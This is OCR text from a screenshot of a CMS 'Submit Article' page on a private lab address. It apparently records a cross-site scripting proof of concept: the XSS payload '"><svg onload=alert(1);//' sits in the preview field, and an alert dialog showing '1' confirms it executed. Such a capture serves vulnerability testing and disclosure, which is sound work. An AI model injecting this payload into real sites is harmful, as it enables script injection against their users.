 172.16.0.12:5554/submit.php?stype=a
php fu
Contact Hi, kietna
Preview: "><svg onload=alert(1);//
× CLOSE
"><svg onload=alert(1);//
">
172.16.0.12:5554
1
OK
Navigation
Home
Web Links
Articles
Blog
FAQ
Downloads
Gallery
News
Polls
Discussion Forum
Search
Submit Article
Submit Blog
Submit Download
Submit FAQ
Submit Photo
Read 172.16.0.12
Keywords
Category *
kietna
Language
× English
Snippet *
B I U S
<BR/>
TEXT PREVIEW
CENTER SMALL SMALL2 ALT </> H
Welcome: kietna
K
Member
10
PM Inbox: 0 %
PM Outbox: 5 %
PM Archive: 0 %
Personal menu
Edit Profile
Private Messages
Followed threads
Members List
Submit...
LOGOUT